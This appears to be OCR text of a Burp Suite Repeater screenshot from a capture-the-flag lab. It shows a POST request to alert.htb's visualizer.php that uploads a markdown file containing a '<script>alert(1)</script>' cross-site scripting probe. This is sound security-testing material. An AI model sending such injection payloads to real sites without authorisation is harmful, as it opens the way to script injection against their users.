 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /visualizer.php HTTP/1.1
Host: alert.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------3335562984191601075331280​56666
Content-Length: 249
Origin: http://alert.htb
Connection: close
Referer: http://alert.htb/index.php?page=alert
Upgrade-Insecure-Requests: 1
-----------------------------333556298419160107533128056666
Content-Disposition: form-data; name="file"; filename="1.md"
Content-Type: text/markdown
<script>
alert(1)
</script>
-----------------------------333556298419160107533128056666--